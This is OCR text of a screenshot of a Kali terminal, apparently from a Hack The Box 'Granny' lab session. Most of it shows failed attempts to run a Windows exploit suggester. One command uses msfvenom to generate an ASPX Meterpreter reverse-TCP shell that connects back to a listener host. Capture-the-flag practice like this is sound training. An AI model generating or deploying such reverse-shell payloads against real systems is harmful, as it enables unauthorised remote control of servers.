 [10.10.10.15/shell.aspx -... [Hack The Box — Grann... [pulkittalwar2611@kali: /] pulkittalwar2611@kali: ... [granny-htb - File Mana... 03:12 PM
Trash
File System
Home
nmapAutom
ator-maste
scripts
Burp2
pulkittalwar2611@kali: ~/Pictures/granny-htb
File Actions Edit View Help
pulkittalwar2611@kali:~/Pictures/granny-htb$ python windows-exploit-suggester.py --database 2021-01-31-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[-] please install and upgrade the python-xlrd library
pulkittalwar2611@kali:~/Pictures/granny-htb$ python3 windows-exploit-suggester.py --database 2021-01-31-mssb.xls --systeminfo systeminfo.txt
File "windows-exploit-suggester.py", line 390
except IOError, e:
^
SyntaxError: invalid syntax
pulkittalwar2611@kali:~/Pictures/granny-htb$ python windows-exploit-suggester.py --database 2021-01-31-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[-] please install and upgrade the python-xlrd library
pulkittalwar2611@kali:~/Pictures/granny-htb$ Python2.7 -m pip <command>
bash: syntax error near unexpected token `newline'
pulkittalwar2611@kali:~/Pictures/granny-htb$
pulkittalwar2611@kali:~/Pictures/granny-htb$ Python2.7 -m pip install xlrd
bash: Python2.7: command not found
pulkittalwar2611@kali:~/Pictures/granny-htb$ msfvenom -p windows/meterpreter/reverse_tcp -f aspx LHOST=10.10.14.4 LPORT=1234 -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2805 bytes
Saved as: shell.aspx
pulkittalwar2611@kali:~/Pictures/granny-htb$
pulkittalwar2611@kali:~/Pictures/granny-htb$ rm shell.txt
pulkittalwar2611@kali:~/Pictures/granny-htb$